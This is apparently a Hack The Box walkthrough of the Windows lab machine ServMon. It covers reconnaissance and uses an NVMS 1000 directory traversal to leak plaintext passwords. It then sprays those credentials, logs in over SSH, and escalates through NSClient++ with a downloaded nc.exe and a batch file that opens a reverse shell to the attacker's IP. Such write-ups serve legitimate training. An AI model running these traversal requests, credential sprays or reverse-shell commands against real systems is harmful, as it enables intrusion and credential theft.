HTB: ServMon

ServMon was an easy Windows box that required two exploits. There’s a hint in the anonymous FTP as to the location of a list of passwords. I can use a directory traversal bug in a NVMS 1000 web instance that will allow me to leak those passwords, and use one of them over SSH to get a shell. Then I can get the local config for the NSClient++ web instance running on TCP 8443, and use those credentials plus another exploit to get a SYSTEM shell.
Box Info
Recon
nmap
nmap shows 19 open ports, including a lot of standard Windows stuff, and SSH:
root@kali# nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-12 15:04 EDT
Warning: 10.10.10.184 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.184
Host is up (0.032s latency).
Not shown: 63129 closed ports, 2387 filtered ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5040/tcp open unknown
5666/tcp open nrpe
6063/tcp open x11
6699/tcp open napster
7680/tcp open pando-pub
8443/tcp open https-alt
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 39.24 seconds
root@kali# nmap -sV -sC -p 21,22,80,135,139,445,5040,5666,6063,6699,7680,8443 -oA scans/tcpscripts 10.10.10.184
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-12 15:06 EDT
Nmap scan report for 10.10.10.184
Host is up (0.062s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open x11?
6699/tcp open napster?
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
|_ host name. Leaving t
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=4/12%Time=5E9366B4%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=4/12%Time=5E9366BB%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0ss\x20not\x20a\x20host\x20name\.\x20Leaving\x20t")%r(HTTPOp
SF:tions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20
SF:not\x20found")%r(FourOhFourRequest,36,"HTTP/1\.1\x20404\r\nContent-Leng
SF:th:\x2018\r\n\r\nDocument\x20not\x20found")%r(RTSPRequest,36,"HTTP/1\.1
SF:\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r(SI
SF:POptions,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\
SF:x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1m30s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-12T19:10:52
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 210.35 seconds
Scanning through the list, my top tier of things to check out will be FTP (TCP 21) with anonymous login allowed, SMB (TCP 445), HTTP (TCP 80) and HTTPS (TCP 8443). LDAP (TCP 389) could be a good place to check as well. WinRM (TCP 5985) and SSH (22) will come in handy if I get creds.
The TLS certificate only gives the name localhost, so no sign of using domain names for different pages.
FTP - TCP 21
Since nmap identified that anonymous FTP was permitted, I’ll grab all of the files there with wget -r ftp://anonymous:@10.10.10.184 (this would be not a great idea on a real server where I’d be tons of stuff, but works well for a CTF like HTB). There were two files:
root@kali# find ftp/ -type f
ftp/Users/Nadine/Confidential.txt
ftp/Users/Nathan/Notes to do.txt
Confdential.txt has a note from Nadine to Nathan:
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
Notes to do.txt has a to do list:
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
All this information will come in handy later.
SMB - TCP 445
Without credentials, it appears that I cannot connect to SMB:
root@kali# smbmap -H 10.10.10.184
[!] Authentication error on 10.10.10.184
root@kali# smbmap -H 10.10.10.184 -u null
[!] Authentication error on 10.10.10.184
Website - TCP 80
Site
The root redirects me to /Pages/login.htm, which is a login form for a NVMS-1000:

Some quick guesses at login didn’t work.
Directory Brute Force
gobuster reports that there is a 200 return code for even random urls:
root@kali# gobuster dir -u http://10.10.10.184 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 40 -o scans/gobuster-80-root-medium
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.184
[+] Threads: 40
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/04/12 20:43:49 Starting gobuster
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://10.10.10.184/0c9929b1-83fe-4af1-acf2-ef06538b5e32 => 200. To force processing of Wildcard respon
ses, specify the '--wildcard' switch
I tested by visiting /0xdf (a path that won’t exist), and could see in Burp the response was a 200:
HTTP/1.1 200 OK
Content-type: text/xml
Content-Length: 118
Connection: close
AuthInfo:
<?xml version="1.0" encoding="UTF-8"?>
<response> <status>fail</status>
<errorCode>536870934</errorCode>
</response>
I tried wfuzz where I could filter based on response length. It worked for a couple thousand requests, but then died each time:
root@kali# wfuzz -c -u http://10.10.10.184/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt --hh 118
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.184/FUZZ
Total requests: 207643
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000003: 200 12 L 22 W 340 Ch "# Copyright 2007 James Fisher"
000000001: 200 12 L 22 W 340 Ch "# directory-list-lowercase-2.3-medium.txt"
000000002: 200 12 L 22 W 340 Ch "#"
000000004: 200 12 L 22 W 340 Ch "#"
000000005: 200 12 L 22 W 340 Ch "# This work is licensed under the Creative Commons"
000000006: 200 12 L 22 W 340 Ch "# Attribution-Share Alike 3.0 License. To view a copy of this"
000000007: 200 12 L 22 W 340 Ch "# license, visit http://creativecommons.org/licenses/by-sa/3.0/"
000000008: 200 12 L 22 W 340 Ch "# or send a letter to Creative Commons, 171 Second Street,"
000000009: 200 12 L 22 W 340 Ch "# Suite 300, San Francisco, California, 94105, USA."
000000010: 200 12 L 22 W 340 Ch "#"
000000011: 200 12 L 22 W 340 Ch "# Priority ordered case insensative list, where entries were found"
000000012: 200 12 L 22 W 340 Ch "# on atleast 2 different hosts"
000000013: 200 12 L 22 W 340 Ch "#"
000000014: 200 12 L 22 W 340 Ch ""
000002458: 200 4 L 7 W 118 Ch "426"
Fatal exception: Pycurl error 7: Failed to connect to 10.10.10.184 port 80: Connection refused
Vulnerabilities
searchsploit shows a directory traversal vulnerability in this application:
root@kali# searchsploit "nvms 1000"
---------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------------------- ----------------------------------------
NVMS 1000 - Directory Traversal | exploits/hardware/webapps/47774.txt
---------------------------------------------- ----------------------------------------
Shellcodes: No Result
In reading that text file, it basically says I can request /../../../../../../../../../../../../windows/win.ini and get it. I’ll kick a request over to Burp Repeater, and it works:
Website - TCP 8443
Certificate
There’s a TLS server on 8443. Normally with a cert I’d get a hostname and potentially look for vhosts, but this certificate is just for localhost.
Site
The site is an instance of NSClient++, an agent designed to do monitoring:

It seems pretty broken here. Visiting in Cromium (instead of Firefox) does give a log in (some of the time):

Getting this website to work was quite frustrating. Like I said above, I had much better success in Chromium than I did in Firefox, but even then, it was not stable.
Vulnerabilities
There is a known vulnerability in NSClient++ 0.5.2.35:
root@kali# searchsploit nsclient
----------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
----------------------------------------------- ----------------------------------------
NSClient++ 0.5.2.35 - Privilege Escalation | exploits/windows/local/46802.txt
----------------------------------------------- ----------------------------------------
Shellcodes: No Result
It’s a local privesc because with a shell on the box, I can get the admin plaintext password from the config files, and then login and create a job to get a shell. I’ll keep this in mind.
Shell as nadine
Get Passwords
I first tried to read the NSClient++ config file using the directory traversal vulnerability, but it didn’t work.
I know from the FTP note that there is a file with passwords at C:\users\nathan\desktop\passwords.txt. I’ll use the directory traversal vulnerability to try to read that file, and it works:
GET /../../../../../../../../../../../../users/nathan/desktop/passwords.txt HTTP/1.1
Host: 10.10.10.184
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: dataPort=6063
Upgrade-Insecure-Requests: 1
Returns:
HTTP/1.1 200 OK
Content-type: text/plain
Content-Length: 156
Connection: close
AuthInfo:
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
Check Passwords
Since I only have a list of passwords without usernames, I’ll create a list of what I know now:
root@kali# cat users
administrator
nathan
nadine
root@kali# cat passwords
1nsp3ctTh3Way2Mars!
Th3r34r3To0M4nyTrait0r5!
B3WithM30r4ga1n5tMe
L1k3B1gBut7s@W0rk
0nly7h3y0unGWi11F0l10w
IfH3s4b0Utg0t0H1sH0me
Gr4etN3w5w17hMySk1Pa5$
I can now use crackmapexec to see if any of these passwords work for any of the users for smb:
root@kali# crackmapexec smb 10.10.10.184 -u users -p passwords
SMB 10.10.10.184 445 SERVMON Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:SERVMON) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\administrator:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] SERVMON\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] SERVMON\nadine:L1k3B1gBut7s@W0rk
I’ve got a match, nadine / L1k3B1gBut7s@W0rk.
SSH
Since SSH is listening on this Windows box, I can use that to get a shell:
root@kali# sshpass -p 'L1k3B1gBut7s@W0rk' ssh nadine@10.10.10.184
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
I can also grab user.txt:
nadine@SERVMON C:\Users\Nadine\Desktop>type user.txt
67c99afb************************
Priv: nadine –> SYSTEM
Find NSClient++ Password
With a shell, I can get the NSClient++ password. I could do it by reading the .ini file, or just having the helper program tell me:
nadine@SERVMON C:\Program Files\NSClient++>nscp web -- password --display
Current password: ew2x6SsGTxjRwXOT
Setup Tunnel
If I try to log in from https://10.10.10.184:8443, it blocks me:

Towards the top of nsclient.ini, there’s this:
; Undocumented key
allowed hosts = 127.0.0.1
I need to come from localhost. I’ll re-SSH with a tunnel that runs from my localhost:8443 to localhost on ServMon:8443:
root@kali# sshpass -p 'L1k3B1gBut7s@W0rk' ssh nadine@10.10.10.184 -L 8443:127.0.0.1:8443 [1/1]
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>
Exploit
Now I can access https://127.0.0.1:8443/, and login with the password:

To get execution, the exploit-db write-up was not sure helpful, and the web interface was really frustrating. It was very unstable, and made trouble shooting incredibly difficult.
I was able to get success by taking the following steps based on How To Run Commands in the NSClient documentation. The steps are for directly interacting with the nsclient.ini file, but I eventually got a feel for how to use the web interface to get the same results:
-
Create
shell.bat:\programdata\nc.exe 10.10.14.24 443 -e cmdThis assumes that
nc.exeis inC:\programdata(I will put it there) and it will connect back to me with a shell when run. -
Upload
nc64.exeandshell.battoC:\programdata\. I started a Python HTTP server on my host, and used PowerShell’swgetcommand:nadine@SERVMON C:\ProgramData>powershell wget http://10.10.14.24/nc64.exe -outfile nc.exe nadine@SERVMON C:\ProgramData>powershell wget http://10.10.14.24/shell.bat -outfile shell.bat -
In the NSClient++ GUI, first I’ll associate my script with a command by clicking Settings > external scripts > scripts, and then “+Add new”.

</picture>
When I hit “Add”, df now shows up under scripts above, and the Changes tab turns red. I can go to Changes and save this to the disk config. This will add the following to the config file:
; in flight - TODO
[/settings/external scripts/scripts/df]
; COMMAND - Command to execute
command = C:\\programdata\\shell.bat
-
Now under scheduler > schedules I’ll hit the “+Add new” button. I need to add two things here. First, I’ll edit the section to add a new name, and then give it an interval of 10 seconds:

</picture>
After hitting Add, I’ll change edit the form, and then Add again:

Now df shows up as a scheduled task, and I can see it has both key/values:

- Go to Control –> Reload. Then Wait. It can take longer than it feels like it should. This box can be very frustrating.
Eventually, a shell comes back:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.184.
Ncat: Connection from 10.10.10.184:50376.
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
nt authority\system
And I can grab root.txt:
C:\Users\Administrator\Desktop>type root.txt
c8290a19************************






 Click for full size image
Click for full size image